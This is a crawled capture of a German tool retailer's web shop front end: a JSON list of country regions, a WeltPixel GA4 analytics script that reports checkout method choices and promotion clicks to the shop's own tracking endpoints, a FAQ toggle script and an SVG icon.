novads"},"366":{"code":"Aglonas novads","name":"Aglonas novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}}},"MT":{"name":"Malta"},"NL":{"name":"Niederlande"},"PL":{"name":"Polen","regions":{"824":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"825":{"code":"PL-04","name":"kujawsko-pomorskie"},"826":{"code":"PL-06","name":"lubelskie"},"827":{"code":"PL-08","name":"lubuskie"},"830":{"code":"PL-14","name":"mazowieckie"},"829":{"code":"PL-12","name":"ma\u0142opolskie"},"831":{"code":"PL-16","name":"opolskie"},"832":{"code":"PL-18","name":"podkarpackie"},"833":{"code":"PL-20","name":"podlaskie"},"834":{"code":"PL-22","name":"pomorskie"},"835":{"code":"PL-24","name":"\u015bl\u0105skie"},"836":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"837":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"838":{"code":"PL-30","name":"wielkopolskie"},"839":{"code":"PL-32","name":"zachodniopomorskie"},"828":{"code":"PL-10","name":"\u0142\u00f3dzkie"}}},"PT":{"name":"Portugal","regions":{"1025":{"code":"PT-01","name":"Aveiro"},"1026":{"code":"PT-02","name":"Beja"},"1027":{"code":"PT-03","name":"Braga"},"1028":{"code":"PT-04","name":"Bragan\u00e7a"},"1029":{"code":"PT-05","name":"Castelo Branco"},"1030":{"code":"PT-06","name":"Coimbra"},"1031":{"code":"PT-07","name":"\u00c9vora"},"1032":{"code":"PT-08","name":"Faro"},"1033":{"code":"PT-09","name":"Guarda"},"1034":{"code":"PT-10","name":"Leiria"},"1035":{"code":"PT-11","name":"Lisboa"},"1036":{"code":"PT-12","name":"Portalegre"},"1037":{"code":"PT-13","name":"Porto"},"1044":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1043":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos A\u00e7ores"},"1038":{"code":"PT-14","name":"Santar\u00e9m"},"1039":{"code":"PT-15","name":"Set\u00fabal"},"1040":{"code":"PT-16","name":"Viana do Castelo"},"1041":{"code":"PT-17","name":"Vila Real"},"1042":{"code":"PT-18","name":"Viseu"}}},"RO":{"name":"Rum\u00e4nien","regions":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}}},"SE":{"name":"Schweden","regions":{"1055":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1056":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1058":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1057":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1059":{"code":"SE-N","name":"Hallands l\u00e4n"},"1060":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1061":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1062":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1063":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1064":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1074":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1075":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1065":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1067":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1066":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1068":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1069":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1070":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1071":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1072":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1073":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"SI":{"name":"Slowenien"},"SK":{"name":"Slowakei"},"data_id":1768727736},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"wishlist":{"items":[]},"wp_ga4":[],"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script></div>   <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index) {
                if (productId) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        let allowGa4Services = window.ga4AllowServices ?? true;

        if (allowGa4Services) {
            let selectedShippingMethod = '';
            let selectedPaymentMethod = '';

            const {fetch: originalFetch} = window;
            window.fetch = async (...args) => {
                let [resource, config] = args;
                let response = await originalFetch(resource, config);
                let ajaxContentBody = false;

                if ((typeof resource == 'string') &&
                    ((resource.search('post/livewire/message/checkout.shipping.methods') > 0) || (resource.search('post/livewire/message/checkout.payment.methods') > 0))) {
                    var jsonBody = false;
                    if (config.body) {
                        try {
                            jsonBody = JSON.parse(config.body);
                        } catch (e) {}
                    }

                    if (jsonBody && jsonBody.updates && jsonBody.updates[0] && jsonBody.updates[0].payload && jsonBody.updates[0].payload.value) {
                        if (resource.search('checkout.shipping.methods') > 0) {
                            if (selectedShippingMethod != jsonBody.updates[0].payload.value) {
                                selectedShippingMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=1&option=' + selectedShippingMethod;
                            }
                        }
                        if (resource.search('checkout.payment.methods') > 0) {
                            if (selectedPaymentMethod != jsonBody.updates[0].payload.value) {
                                selectedPaymentMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=2&option=' + selectedPaymentMethod;
                            }
                        }

                        if (ajaxContentBody) {
                                fetch('https://www.hogetex.de/weltpixel_ga4/track/hyva/', {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/x-www-form-urlencoded',
                                        'X-Requested-With': 'XMLHttpRequest'
                                    },
                                    body: ajaxContentBody
                                })
                                    .then(res => res.json())
                                    .then(data => {
                                        if (data) {
                                            window.dataLayer.push({ecommerce: null});
                                            window.dataLayer.push(data);
                                        }
                                    });
                        }
                    }
                }

                if ((typeof resource == 'string') && resource.search('/customer\/section\/load/') > 0) {
                    response.clone().json().then(data => {
                        if (data.wp_ga4.datalayer) {
                            const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                            dataLayerData.forEach((dataLayerItem) => {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerItem);
                            });
                        }
                    });
                }
                return response;
            };


            (function() {
                const ga4PromotionOptions = {
                    enabled: 1,
                    disableDatalayerEvents: 0,
                    serverSidePromotionViewEnabled: 0,
                    serverSidePromotionClickEnabled: 0                };

                const dataLayerPromotionViewPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionViewEnabled);
                const dataLayerPromotionClickPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionClickEnabled);

                const promotionViewUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionview/';
                const promotionClickUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionclick/';

                function parseJsonSafe(text, fallback) {
                    try { return JSON.parse(text); } catch (e) { return fallback; }
                }

                function getPromoItemsById(uniqueId) {
                    if (!uniqueId) return [];
                    const el = document.getElementById(uniqueId);
                    if (!el) return [];
                    const raw = el.textContent || el.innerText || '[]';
                    return parseJsonSafe(raw, []);
                }

                function pushDataLayerEvent(evtName, ecommerce) {
                    if (!window.dataLayer) { window.dataLayer = []; }
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({ event: evtName, ecommerce: ecommerce });
                }

                function serializePromotionViews(promotionViews) {
                    const parts = [];
                    parts.push('dataLayerPush=' + (dataLayerPromotionViewPush ? 1 : 0));
                    promotionViews.forEach((pv, i) => {
                        for (const key in pv) {
                            if (!Object.prototype.hasOwnProperty.call(pv, key)) continue;
                            const value = pv[key] == null ? '' : String(pv[key]);
                            parts.push('promotion_views[' + i + '][' + encodeURIComponent(key) + ']=' + encodeURIComponent(value));
                        }
                    });
                    return parts.join('&');
                }

                function setCookie(name, value, maxAgeSeconds) {
                    try {
                        document.cookie = name + '=' + encodeURIComponent(value) + '; path=/; max-age=' + maxAgeSeconds;
                    } catch (e) {}
                }

                function onPromotionClick(ev) {
                    const el = ev.currentTarget;
                    const promoId = el.getAttribute('data-track-promo-id') || '';
                    const promoName = el.getAttribute('data-track-promo-name') || '';
                    const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                    const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                    const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                    const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                    const promoItems = getPromoItemsById(promoItemIds);

                    if (dataLayerPromotionClickPush && promoItemIds) {
                        pushDataLayerEvent('select_promotion', {
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            items: promoItems
                        });

                        const promotionClickCookie = JSON.stringify({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            product_ids: promoProductIds
                        });
                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                    }

                    if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled) {
                        const body =
                            'promotion_id=' + encodeURIComponent(promoId) +
                            '&promotion_name=' + encodeURIComponent(promoName) +
                            '&creative_name=' + encodeURIComponent(promoCreative) +
                            '&creative_slot=' + encodeURIComponent(promoPositionSlot) +
                            '&product_ids=' + encodeURIComponent(promoProductIds) +
                            '&promo_items_uniqueid=' + encodeURIComponent(promoItemIds) +
                            '&dataLayerPush=' + (dataLayerPromotionClickPush ? 1 : 0);

                        fetch(promotionClickUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionClickPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                        const promotionClickCookie = JSON.stringify({
                                            promotion_id: promoId,
                                            promotion_name: promoName,
                                            product_ids: promoProductIds
                                        });
                                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                function bindPromotionClicks() {
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        el.removeEventListener('click', onPromotionClick);
                        el.addEventListener('click', onPromotionClick);
                    });
                }

                function handlePromotionViews() {
                    if (!(dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled)) return;
                    const promotionViews = [];
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        const promoId = el.getAttribute('data-track-promo-id') || '';
                        const promoName = el.getAttribute('data-track-promo-name') || '';
                        const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                        const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                        const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                        const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                        const promoItems = getPromoItemsById(promoItemIds);

                        if (dataLayerPromotionViewPush && promoItemIds) {
                            pushDataLayerEvent('view_promotion', {
                                promotion_id: promoId,
                                promotion_name: promoName,
                                creative_name: promoCreative,
                                creative_slot: promoPositionSlot,
                                items: promoItems
                            });
                        }

                        promotionViews.push({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            product_ids: promoProductIds,
                            promo_items_uniqueid: promoItemIds
                        });
                    });

                    if (promotionViews.length) {
                        const body = serializePromotionViews(promotionViews);
                        fetch(promotionViewUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionViewPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled ||
                    dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled) {
                    if (document.readyState === 'loading') {
                        document.addEventListener('DOMContentLoaded', function() {
                            bindPromotionClicks();
                            handlePromotionViews();
                        });
                    } else {
                        bindPromotionClicks();
                        handlePromotionViews();
                    }
                }
            })();

        }</script> </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/js/loewenstark-faq.min.js
body_size: 249
content:
function hasClass( target, className ) {
    return new RegExp('(\\s|^)' + className + '(\\s|$)').test(target.className);
}

window.addEventListener('load', (event) => {
    const loewenstarkPages = ["messen", "messschieber"]

    loewenstarkPages.forEach(page => {
        if(document.body.classList.contains(`category-${page}`)) {
            const faqItems = document.querySelectorAll('.llpages-faq-item')

            faqItems.forEach(faqItem => {
                faqItem.addEventListener('click', function(event) {
                    let parent = ''

                    if(event.target.classList.contains('llpages-faq-item')) {
                        parent = event.target
                    } else if(event.target.classList.contains('llpages-faq-question')) {
                        parent = event.target.closest('.llpages-faq-item')
                    } else {
                        return;
                    }

                    parent.children[1].classList.contains("hidden") ? parent.children[1].classList.remove("hidden") : parent.children[1].classList.add("hidden")
                })
            })
        }
    })
  });

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg
body_size: 496
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icon_arrow</title>
    <g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd">
        <g id="Group-5">
            <rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect>
            <path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#FFED00" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>